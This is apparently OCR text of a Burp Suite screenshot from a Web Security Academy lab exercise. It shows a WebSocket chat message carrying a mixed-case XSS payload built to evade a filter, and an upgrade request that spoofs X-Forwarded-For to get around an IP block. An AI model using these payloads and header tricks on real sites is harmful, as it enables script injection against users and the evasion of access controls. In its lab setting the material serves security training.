 Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex
1 {
"message":"<img src OnErrOR='alert(1)'>"
}
Message Direction Manual
{"message":"test"} → To server ✓ 18 12:42:35 5 Dec 2023 287
{"user":"You","content":"test"} ← To client 31 12:42:35 5 Dec 2023 287
89 12:42:35 5 Dec 2023 287
✓ 18 12:42:39 5 Dec 2023 287
31 12:42:39 5 Dec 2023 287
46 12:42:39 5 Dec 2023 287
✓ 44 12:43:43 5 Dec 2023 287
✓ 18 12:45:25 5 Dec 2023 288
31 12:45:25 5 Dec 2023 288
113 12:45:25 5 Dec 2023 288
✓ 44 12:46:16 5 Dec 2023 288
42 12:46:16 5 Dec 2023 288
✓ 42 12:47:01 5 Dec 2023 289
34 12:47:01 5 Dec 2023 289
\n
Select WebSocket
Specify the details of the server to connect to.
Host: 03db3b87812fe9d900cb002c.web-security-academy.net
Port: 443
Use HTTPS
Request Response
Pretty Raw Hex \n
1 GET /chat HTTP/1.1
2 Host:
0af0003303db3b87812fe9d900cb002c.web-secur
ity-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Upgrade: websocket
8 Origin:
https://0af0003303db3b87812fe9d900cb002c.w
eb-security-academy.net
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: session=
rztal7thVyvttQ7ioduo22xTJCZM5jXh
13 X-Forwarded-For: 127.0.0.3
14 Sec-WebSocket-Key:
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 13
Response headers 3
Non WebSocket response returned Cancel Select existing connection Connect